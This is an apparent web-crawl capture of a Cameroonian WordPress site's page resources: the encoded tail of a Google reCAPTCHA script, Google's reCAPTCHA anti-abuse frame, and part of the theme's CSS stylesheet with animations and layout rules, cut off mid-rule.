lA0nUcO9wobDhcKbwopDwpYXWsKNU0PDj1bDssK4w4vDmsKbwolVwpnDu3DCpi/[base64]/Cn8OvGylswoMywrRVwoJww6zDpnk/w4fDribCqcOgInTCjiEiwrbCjmkcOljDviAudMOTZ1nChCJxw5TDtMO0wr0eZWvCkl4WNsO9PsOZwrHDsjvCi1/DjcOrcsKCw6zCk8ONwr9dKATDqsKKasKmwrtTO8KZwosKwrrCnMOcNcK9w4IVw5c3Z8OEVlTCqMOswq1Xw5fCuMKew7PDhMOvG0/DkcKsHhXCvWPDs0jCiMK4w5QtZMO0YGhedixnJm00w53Coicjw6zDt0bDjMOywp08w5PCtH4yPAbDp3FhF0/DgC00w5YjBDPCpMOYwpDCkylww4RNw6TDhcKqwpLCr3PCgsKMwqIdwpbCu8OnIsKxIR0ow6ohFcKbVcKMRCxqbcK+wp3CgQ/Dh3BcwoQSHsKrw4rCnMO5w4heG8Oaw4vCiQTCmGkXXEkew6FgUVLCr8K7w4xFHzIWYnFewo0Ow5BDB8K6JWxTwpppwrh0BBTCuMO3w4Ffw5zDpmtzRcKhQUJ5WMOEw5/DucKkCcKbBMOxY8Kbw6wfKVNBw5NMIm/CiwbCvsK7w7k6wpY3w7UCEg3DtcK/WVUYwpDCh8OBwrdzwq/CjcOswohiLhgcwoZBw4TCrcK9asOJw7Fxd8Kpw5JKIMOmw7RLPm7ChUTCuQXCqcKSTcO8w6HDkCpww5IUw5BswrxCw7Fiw7tnwrVVwqnCqB7Crg7CmhnCogRbwpZ5GcK+woFZJzBDWwgqw5F/wo4Twq/CnWheasK3csKMAMOSw4zDsSdJNMONw7jCoMKCw7fDiMK4w4vDkSJ8wpEyTRPCucKFwrEbT8KNAnNVwqs5c8OzwpHCi2MywqTCrUTDhcOqw7ALPCDDhsKZwoUaXSrDmMO5WcOoUsOrwoRUw4w9Lk/CgcOkPMOmO8OpNj3DolA0wofCg8ObEB3CmkPCkzVrwq3CniM5HcO8M8OzwpbCin4GwpDDiU/DiUDCpDvDllfCuwbDhsKdwotVRsKUf3LDrTXCusOEcsOSSyPDtkXCpmLDiC3CjsO4HiJ0wpN6w7HDpMKHw5fDpXvCr8Khw6jCj8KiYijCognDgMOtJMKJQMONWMKwecKNw63Dr8Omw5JaZETCijnCrcOlasKTw6LClMKWGgozecOew6psbwEiwqw/AhzCpMOOJcKdwqVKbMKtw4QRw4vClsK6wrvDj8OfwpzDqsKVRmzDtD5xw6zDiEbCrnfCh8KUP8Oiw6Z0GMKYw4daWsOhw7Bid20sw5dvwo/CtcKhw6bDqcOiHSIJSsKywqTCpV7DiMO9AMK1wpjDlcOVw4vCqh7DvsOowrl9A8OyF3wGPsOnD2rDlF9mbsO8LsKowrpOF8OBwq3CgDEuJmclw5cWwrjDlcOxwrPDtsKnDyFzTMKCw5Q1wpjChHdHY8OHwrTCn8OiAxNFFcOsw6tzwq/Cs8OKBW7Ct1jCgMKEw6NWw5rDnsKbdMKJIx3DksKCCUHCucO1wrPCncKnwrJdw5fCtsKZT8KhZMK9bVzDrcOrb8KVwrYvYB5uw4DDmcO+ADMmO8OTwrBPwoHCpcOUd8Ocw6c4wocHck0Ww5J1w4I/dRRIwo8nw4vDg8KYw5/CqsOgBGXDiVfDucOKw5QnwosIw5oSw59Fw695wrTCrsOAYMKOMcO0W0gcwqbDg8Kww7nCosOAwp5yw4TCnsO9byQoKMKQKMOFHXk7wqfDsMOMAMOqUzMQw47ChW/[base64]/Dt8OROcKQwoIAw47DvMO+wqDCjcKoDm3DhsOAADTDtMKjw5rClsK4XHbCocKDU8K7wo0Bwo/Cs8KcQTHCiHopZMK4wozCgl7Cvmx/R33CqsO8SWLCslzCq8OyW3IHS3vDhRTDisKJXwfCqnXDh8OOC8OTw5Y2wqvDncKNwrVWw47Dgzdbwq7CnBrChgrDmcOvwpwMSDvDqsKRw4vCkEjDtcK9FMKAwrI4JMKeOlLCvMKMworCo2nDtX9OwoVLE3E/SE8GwoUAwqrCkmJQP8KAw5V7QcOmw4nCisKxwpjDrxkKwogOw6Mow5dISx7DgXBNfcKOwpTCmy/Dhzw+LBLCssOnScOsw67Dq03ChGlmw4MVwpnCtDnCqAPCk8OoTsO/wo01O0fClMO0MsKGb8OWXMOXT8O6PcKWw4/Cjnlcw6NdYEsPwpJzwrIecH0PHsKqdsO0wovDusKoB3zCiRxaVj/[base64]/Dm8OleMOkw5jDl8OpwrDDg392dDHCicKeQMOtwqpUQlRfw6x1KULDhcOGw5bDgsKPawXCvCnCgk/CmMOiwqs7TynCgsOyw7NZw63Dnk49N8O9w5QQfkLDtiFwwqnCpMKYPcKmEcOGw55AUsKzw6TDocObwqE0VsK/wpPCgyxYUsKlwr3ClUvCqsKMfFV1VMO3B8K/w5NJJMKIwqEsXiUZw7s2wrcIw4/[base64]/[base64]/Cmzxdw5Afw7DCgWvCuTzDhQXDqsKYNcKuw60UaMKjCRLDqsKBw7XCqU5VJMOCwoLCuFDCnH4dZcKFZynDi8KtUF3CnRTDnMOjNMO4wqpvGRvCnhLCnxlkw6DDk13Ds8OAwqIJEDNpYQNIdxsNLcOXw4sMV1PDpMOrw7/DicOLw5LDtmTDn8Kgw6vDoMO0w7QJJFXDoG8Kw6XDtcOYKMOIw4zDtXrCqD8Bw4EpwqNxY8OPwqLCscOaRR9BKmHDgxt0wpHDl8Kiw55QdGHDlGADw51/a8ORwpzChEM1w4lUXcOiwrwAwoAqaRx5woYOHkMPFm3DkMOqw5gEw7DCkUY5BcKkeMKpwqJKGTvCojsCwqQkG8Ovwqt6GlzDjsOQwp4jbX80wrHCvmc2Dk8+wr95dcKKVcOPP2NbRcK/AiLDhGvClzk3BytbT8OVwqLCpVFzw6kmHEELwqNiUR/[base64]/Ckh7ClcKgw6DDnF1xXcOzw6fCisOPdsOtwrPDuUduw5DDmGVcw6k6YsK/[base64]/R257WAZAw7XDgcKSGMKKw78Vw4kIGWxcSMKGQ8KLw6/[base64]/DoMK2ZsOhAHNZVMOHwrnDvsOxw6nCqsK9w7LCnsKxMMKWSC/CiHPDhcOqwoHDqMOQw7zCscKkM8OWw4IvUEdvBlDDssOJDsO1wrY2w5YIw7jDgMK2w5gPw6DDocKxVMKVw7hEwrc1TsKkCD3CiHHCgiBKw6TCvMKyESTCi0kuHHPChcK4R8O5wrBQw4PDjMOyOip+P8OtJFdwasORSFrDmg5ow43CgzR0w5rCtlHCvyI5wrEdw6/DkcOmwpfDhA0sKMOrBMKpQxt3ZGDDuDDCgsKPwovDmio2w4vDo8KfXsOdP8O5BsKWw6zCsD3DtMKbw6oywp1Pwp3DrXnCrB9rHsOMwqnDosKAwocrOcOswrbCisO0awrDrx7CqTnDnlA/W0nDncONwqpbOULDj35dD3MswqVpw7PCjDZ7asOgw6ViTMK8ZT4bw70lNsOKw4gowop7NUxBVcOWwplDYUHDrsOjAcKaw74BCsOgwoEXd2vDkFbCkhrDvjnDnkNaw6ANEcOUwoUYw74zZ2/Cj8ORTcK4w6XDjH/DvBl5w73DgGnDuVzChsO/w6zDqxYceX/[base64]/DtXfDusK8wrTDhMKIw7bDuMKhw7liJBvDplpXw54ELMKcwpRbV8K/TAFKwrUzwrJuwoHDrVzDgU/DqnbDo3c4XRlVG8K5eBzCu8OqwqQ4AMOLB8OAw7TDg2fCh8O6c8Osw4M/wrMQOlgmw6FFw7YzEsORSsK4SkZLwpzDo8KSwqzDjMOLA8OUwqvDnsOMasKcLmvDhgPDkhbCn2rDnMKzwrbDtsKIw7nCgwodHyo2JsOjw5rCqg4IwphOeA/CoDrDucOMwrPCpTTDrnfCsMKjw77DmsKww7HDihQqTcOGT8K2GBPDlQXDoWrDg8OGXhTCsAJNwrtqw5DCvcKoDVJdwpdnw4DCsFvDqVPDkRHDoMOafQHClGEsZEoEw6Ruw7rCssK0Zzp0wp1kTw95fVdIQiLDhsKvwpnDj3zDkRRyAxlIwoHDjjTCrBrChsKDWl/DrsK5cj7Co8KZN2weDzJ+PXV6CVPDsSoLw6tPwrRXNcOhXMKvwo3DsQlvFsOqQ3nCm8O+wo7ChMOfw5XDgsORw7HDpQbDlcKNJsKBwo5kw43ChEvDsGLDoUwiw7dNHsOjSSnDicKNw6kWbcKfNx/Cm1A/wqLDsMOlTMKywoltBcO7wrFsfsOCwrEFCsKdYMK5bjswwpPDoyTDisO4LcKswpDCn8O6woY1w77Ctm3CisOPw4TCgQTCosKrwqhZwpzDiBR7w6FwGybDmMKYwqHCpzISesK4HsKqLkZHL0TDicK+w6zCmsKrwp9bwpDChMOeZRANwo/Cr0zCg8KGwo8GH8KWworDs8KdIATDrsKkanzCmhkawqbDuisHw4BOwowuw7kKw7HDrMOTMsKyw69QThAZUMOtwp5fwqIedxleASrDrlDCtD5sw6/CnDR5TSAkw6xBwovDq8OOdsONwo/CncK/[base64]/CpSlbwq/ClMKdwqobNMOIwp3DjAYFwrR4eEPCrUAjw5NLUj8JQSfDj35BJWYRw45Fw4Vww7/DicObw5nDunrDrmZ2w7PCj0FLWjrCtcOTazY5w6tcYFHCo8K9wqrDj2fDrsKswodQw4PDisOAPMKJwrYqw6jDu8Osb8K1K8Kdw4fDqC3Ct8OEZMO3w5VQw7ZCV8OKw4cawqUow73Dr1DDtW7DuxVgYMKCT8KFN8Kfw4sOXEsbJ8KyYBfCuTw/[base64]/[base64]/K8KdwoFOwofDicKSCQzCgsKQwollwowUw5LCpGwWw7k1dAUuw7bCg0E1B0gdwrvDt1EQaWPDucOiRzTDr8OYwrcUw7tlf8O1fBJHf8OqGkNlwrQlwrFow57ClsOxw5gvKXh5wqx/M8ObwpHChmVNVRt+wrc+IU/Cm8OKwq5Fwqw7wq/[base64]/[base64]/DqynCpCdAwrk+w7PCol/CpsKZw5IzAHIJB8OGw6LDkk02w4TCscOfFXTDrsOVQsK4w7Ibw5bDqnwrEC0CAB7Di3xdUcOjwpUBwrVGwoI0woLCisOpw75zflkcNcKgw6xvLMKhRcKYVyvCokQIw5jChXLDrMKOfl/Dl8O2wobCmXo+wqXChsKZYsKmwqPDoFUjKQrDoMK2w6rCoMKHNylWQhM2dcO3wpvCocK/w6XCn3/DlBDDrsKUw6/DqlBRYcK8O8O2cklebMOgwroewqcUQFXDm8OZbh5iM8KQwpLCtDRDw5dSJH8FRm7CrkTCq8K5wozDj8OGGgXDosKkw47DosKeLC0ABUPCr8OWQVLDsR4VwrQAw4lPCyrDncOYwp8NRFdGW8K/w7xHHsK4w7hcG1NRAAfDil8Fe8OlwpJvwpfCqWfCjcO1wqRNScKNcH52DVEUwqbDo8OyacKdw4vChhtMVirCr1YHw5VEw63CiUdqSQ1nwonCpXhBT09mU8OxHcKkw7IBw5fChR3CoUxjw4nDqw0ww4XCogkEPcO7wr9Dw5DDosONw4fCj8KPNsO1wpTDvHgFwoBdw55/XMKKNMKbwrsWQMOVwoIiwpoHZcO1w5ciRiLDksOew48Zw584H8KZIsOUw6nCucOYRTAjcSbCv1jCpyzDi8KiW8OkwpjCvsOeHQo8Ew3CiRsLDmd5FMKewpEcw6w/bUs4OcKIwq8lX8Ohwr8pX8OCw7A8w7XCgQPDpAZ2O8O5wpTDucKQw4/[base64]/CnsONwpkQJsKGFzfCvMOCD8K2dcKFwqrCpzvCj8KcdcKYJ04ywqrDkcKXw5E6JsKfw57CnTbDtMKTMcKpw7Jxw73ChsO3wo7CuSElw6Qmw5zDucOHNsKCw6LCusKsbMOuOCpdw7pcw5Z/[base64]/wrLDkUPDsMKhPsKAL1LDksKLYcKQwpzDmR7CrMOQVMKxQnvCgiXDqcOyMjLCmz7DpcKmVMKoIlohfWtGJnPDkcK7w500wqVQFSNHw6PCoMK6w4zDs8Kww5XCkAkdIsKLESnDmRRlw6fChMONYsKTwqXDqyzClcKQwoxaPcKhwo/DjcO+ZSo8ZMKVw6vDp0IWa3Nrw4jDl8OKw40YIAXCscKow6HDm8K3wrDCj2sHw7BDw7fDnhDDq8ObWXUPDnwGw6lqb8Kxw5lWfnLDscK0wqLDklwHFcKiKsKvw58qw4BLC8KQU27DpCobf8O1wolWwq1GH1hIwr9PSk/[base64]/w4HCtUHDnlZrG8KDVFJ/PXzDomFVwpDClgvCqcOrFBgjw6MeJk8CwoXCj8OpAlHCk0kpWMOhNsKCC8KvaMO3w4t2wrXCjQsrYzXDuHLCqybCtGYVT8Omw5UaB8OOP0ESwp7DisK+fX1laMO/DMKYwo/CpAPCihgJHm17w43CsW7DqnXDpnNwWhxPw6XDpFTDo8OHwpQNw5plU1d4w68aOXl3FsOhw6k3w5cxw5NEw4DDjMKlw4/DpjLCpCDDoMKmSER9bkXCgsOPwoPCmxPDpXJiJxvDs8OmGsOQwrdmHcOdw5PDo8OicMKYfcOYwpMZw4Jbw6Bdwq7Cv27Ch1ULfcOVw6V9w745dVdJwqh4wqvCuMO+w6zDmWRFY8KCw6LCrG5SwqTDmMO3V8OXQ3XCvnPDnSXCqcOWZk/[base64]/[base64]/[base64]/DtMOHw4jCg8Oaw5zDkHLDp8KkwqMABg/CjFfCtMK3b8OTw4/DiGZfw7TDrDUAw6rDpEvDnQwjXsODwoMOw7ELw7jCuMO2w6TCl1tURArCvcOIdUFTWsKFwrM7DGfCtcOBwrvCtDpLw7JvWkgewoAuw7vCvMKowp9cwpLCp8OHwol1wpIew45BMWvCtg1/EBxZwogLBm1WLMK5wqTDt0pBN30bwpPCm8Kacgk/[base64]/DrQTCicK/w4x7wpkpwoMkNMKNwq7ClHcxwrUhJz4Kw5rDnAvCmBRvwr4Mw7bCpnXCljTDosOBw5hRIMOmw4LClz90H8O0w6FRw4hNdMKBccKAw4E2SCcKwokcwrw4aSFew69SwpB3wpR0w5E1GEQfVR4Zw44FX0xGEsOyYFPDq2IPLxBLw5xDQ8KBCH/[base64]/DjcOhwqrDqMKjAsKkKsObdEY6QDfDlMKYFR3Cg8Ksw5DChMOrWXrCoAUNVcKMJ3HCgMO5w6oOPMKRw6A8V8KAAMKXw7HDu8K7wrXCmsO/w4YIU8KGwq8kEioiwoHCi8OXJBp+dAM0wpAPwqMwJcKIecKdwo98P8Kcw7cyw7lgwrHCvHklw4Jlw4ZJGnoTw7LCg0tIF8Oww71aw6Ejw5lUdMOFw7zDisKMw78zZcOIMk3Dk3TCs8OfwpzDsQ/[base64]/CtAjCk8K/w4UqwqUkw4xYV2xKeT/Ct1x0wrIMw4JZw6TDmCvDhCHDssKpMmNRw77DosO/w4PCg0HCl8KDVMOEw7dawr8qcB1eWcOrw4HDtcOywrzChcKAJMOzWA/Ciz5kwrrCqMOGMcKqw5VCwptaGsOjw7F8AVrCm8OowqFtZsK1NmPCiMO/WX8tWF43WX7CtkFFMALDlcKoFgpXOMOCbMKAw5XCiEvCpcO3w4cYw5rCmz3Dp8KNUWDCkcOuWcKOA1nDgGjCnW1SwqV0w7piwpfCmH7Ds8O7BCXCj8K0QlXDkgHDq28cwo3DqiU2wqE/w4/Cnh4jw4N5N8KwX8Kkw5nDiQUCwqDCssKBZsKlwoZRw69lwqTDuwNQYE/CuzHCuMOpw5fDkgHDojBrbzgFT8KfwqM9wqvDncKbwo3Com/DtAEmwq85QMOhwqPDr8Kkwp3DsT0Zw4FSFcKsw7TCqsOnXiMnw4FoAsOUVMKDwq4ONDbDuUAzw7/[base64]/[base64]/Cg8OIeMK/G8KJwqw1woAefmlhAQ7DosO9FGzDpsK2w5HDncOaJUs1QcKEw7oFwrvCs0BGYghNwr8Ww7wAPDwMeMOkwqZGXXDCl33DtXlGwpXDo8Kpwrwfw7bCmSlYwpjDv8KQfMOAOFkXagkRw5bDvTrDjFdYDgvDl8OkFMKWwqcVwpxSMcK0w6XCjAzDmExzw6wgL8ODVMKswp/CrV5Jwo9DVTLCgMKWwqXDk3jDmsOKwowKwrAsLAzCumUqLgHCnHXDp8K1AcOScMOAwpjCj8KhwqopEcKfwq9oOhfDvsK4NFfDvgZsMGbDosOew4/DjsODw6EhwrvCmsKAwqR7w48MwrMUwo7Cq38Wwrorw4wUw7RFPMKRcsKDNcKmw44nRMKEwp11DMO9w7s6w5AUw4U9wqfCvsOCMMOOw5TCpSxNwq4lw5c1bixewrvDrMOpwq3CoynCk8OfYcOGwpk/LsKBwrV5QGTDkcOswq7CnzfCgcK2IcKEw6rDgUfCtsKwwqxtwrTDkjFLQwoNe8O2wqgZw5DCo8KYbcOnwobCuMKVwoHCmsOzdQwENsKtCMKfT1sdFm/DsTZawpNKClDDoMO/ScOXVMKCwoo3wrHCvxtcw5zCjcKmOMOlNwbDm8KewqNkURjCl8KKa2xmw64udsOaw6UfwpDCnQvCry/ChRXDosKsJMOTwoXDmHvDiMOQwp/ClGRZKcOFPsK/wpbCglLDmcKlOsK+w5vDkMOmKgR+w4/[base64]/WSM7LRQOaTMjWcK+w43Cn19SSMKlw4gwX8KnYFPCp8OdwoHCmMO4wrVGHGUFI209dytuWMOMw7cMLFrCqsOxC8OYw6Q2OnXDugvDkXPDisKww4rDs1hlR3YCwoR+CRPCjjZ5wpp9EcK+w7fChhbDo8OuwrY1wp/CtsKzV8O2YUvDksOaw7jDrcOVf8OOw5XCjsKlw5Ypwrs/wr93wo3CtcOTw5VIwoHCqcOYw6DCtiQZK8OAesKjWXfCgzQ/w5vCjyctw7DDjXRewoEBw47CiSrDnDdyWMKcwpp+FMOHXcKkFsKqw6sfw4bCkUnCuMO9LRc0LzjCklzCowM3w7dEesKwPyZwfcO0wo/Cr0hlwo14wpPCjwdXw5rDs2cVYBvCrcOWwoIiZMObw4HCnsKewrZSGGTDqWMbDnMAJ8OzL3J6fFrCr8OKaT10eGtHw53CqMOMwofCp8K6JH0NfcKjwpMgwpMnw6zDvcKZFAbDlg5yZsOjUAjCjcKffgfDoMOVBcKFw6BXw4DDvRDDmg/Clh3ClVrCsWzDlMKJHQwkw5xyw5AmDcKlTcKRHwFMIA7CpzvDi1PDpC/DoyzDqsK2woN3wpPCvsKvHnzCtzPCvcKyCAbCrHzDk8Kdw6s1OcK/AxYWwoDCvm/DuU/Dq8KiXcKiwrHCpA9FRnXCuHDDnGTDkHEXJTrDhsOjwpkfwpfDqsKPQ0zCtzMaaXPDqsKDw4HDo0TCo8KGLwHDgMKRXnZ+wpZuw4TDv8KMMmPCosO1aB4BWsKsAgPDhkbCssOqCT/[base64]/Dui7Dv8KKe8Osw4d6CR9NGE7DpzUFw6TDhsOEO2TDjcO6aldgecO2wqLDssKqw7rClzXCrMO8LHfCqMKmw4IKwovDmh3CuMOqPMO/w64SfHcUwqnCigxUQz3Dlg4VVANUw447w7fDksOBw5JXFGY5amgCwr/CnmLComlpaMK3NnfDj8OnNlfDhhnDicOFZx5PJsKNw6DCn3sXw5jCn8OKasOow6PCsMO+w5cew6XDrMKBTCrCtBpcwrTDhsOKw4MaeSfDicOccsKow4gfV8Oww4/CqsKOw6rCrcOGFMOvwpvDh8KdQl8XbC5xJGMuwoA+DTQzATsICcK5d8OiG3rCjcOnNScYw57Duh7CssKDX8OHA8ONwr3CrSENRSpGw7hKAMKcw70mB8ORw7XDv0nCvAAaw67ChURiwqxwbFkfw4PCtcOpbDvCqsKfSsK/ZcKALsObw6PCoSfDjMKDD8K9IX7Dj3/DnsOkwrHDtBVCEMKLwqZXEGNGIU3CqTMOdMKiwr1Twp4GUX/[base64]/CrMKfQ0LDp8K3ZDLCrEzDpCDDoSx8w5kvw7DClDhswoDChw1OH3LCmjALXW7CqwYPw4/DqsOBKsO2w5XCkMK3FMOvO8Ktw7Ugw6hhwqjChibCswoSwoPCiQlEwq7CiCnDmcOKOMO8YilXOcOlBBcKwpvDuMO2w5hdS8KOWHXCtB/[base64]/CoMKFWw3DkMOuLx1AUgzDgjV/w7XCq8OqbsKHeMOcw7LCtBjCnGgGw6zDp8Kofz/DgAl5XQjCkxkGHgoUZH7CozVUw4Uuw5oPVzZAwrRRMcKpYsK4I8OJw6zDtcKswqPCv3/[base64]/ClcKcOSnCkMKGZE/DsAo5w74wUsK1bcOnUcKNwrYuw6rCnw15w7xlw6Yuw5YzwoJqVsKSYVtwwo9ewrpYKQTCicORwqLDlQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfYmMoZAAAAAHWp-rAxz16vXfDSXoopzISi0kDL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://madein-cameroon.cm:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e99kANorCVZiyH8tnQyEf6vXM+F+5OtZqumF50gR+Jo\\u003d\x22,1,0,null,1,1768757366479,0,0,[252],null,[145],\x22RC-30zQVCbxsjVEbA\x22,null,null,null,null,null,\x220dAFcWeA5HEasy6AYHyvF_M3IMS4jer5S3q5PYhFWyADzQ98N_7a28Jg93tQkRJy6r7p5mxhzctVUobihfDj9pTDxrDiq_DhaTXA\x22,1768840166501]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NG4Pbor1L9fsH2xnmuZTew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768753768849');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://madein-cameroon.cm/wp-content/themes/caden/css/global1.css?ver=1.0.0
body_size: 14645
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
html {
  height: 100%;
}
body {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  color: #2d2d2d;
  font-size: 16px;
  line-height: 25px;
}
body.small-body {
  min-height: 100%;
  position: relative;
  padding-bottom: 60px;
}
body.small-body .wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper .footer {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.wrapper {
  margin: 0 auto;
  position: relative;
}
.wrapper:after {
  content: "";
  display: table;
  clear: both;
}
.wrapper.box-layout:after {
  clear: both;
  content: '.';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper .page-wrapper {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
}
* {
  margin: 0;
  padding: 0;
}
ul,
ol {
  margin: 0 0 20px;
}
a,
input,
button {
  outline: none;
}
input {
  min-height: 30px;
}
.box-container {
  padding-left: 60px !important;
  padding-right: 60px !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.box-container .row-container {
  max-width: 100% !important;
}
.price-box,
.price {
  color: #009e90;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
}
.price-box .old-price,
.price .old-price {
  margin-left: 8px;
}
.price-box .old-price .amount,
.price .old-price .amount {
  color: #333333;
  text-decoration: line-through;
}
.price-box ins,
.price ins {
  text-decoration: none;
}
.price-box del,
.price del {
  margin-right: 8px;
}
.price-box del .amount,
.price del .amount {
  color: #333333;
  text-decoration: line-through;
}
.count-down {
  display: none;
}
.container-fluid {
  padding: 0;
}
.vc_row .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
}
.vc_row .row-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .vc_row {
  margin-bottom: 30px;
}
.section {
  -webkit-transition: all 1.5s ease;
  transition: all 1.5s ease;
}
.global-table {
  display: table;
  width: 100%;
}
.global-table .global-row {
  display: table-row;
}
.global-table .global-row .global-cell {
  display: table-cell;
  vertical-align: middle;
}
.group_table {
  float: left;
  width: 100%;
}
.group_table .group-row {
  float: left;
  margin: 0 0 10px;
  width: 100%;
}
.fancybox-title {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 14px;
}
.fancybox-social {
  display: inline-block;
  float: right;
  text-align: right;
}
.widget_wysija {
  position: relative;
}
.formError {
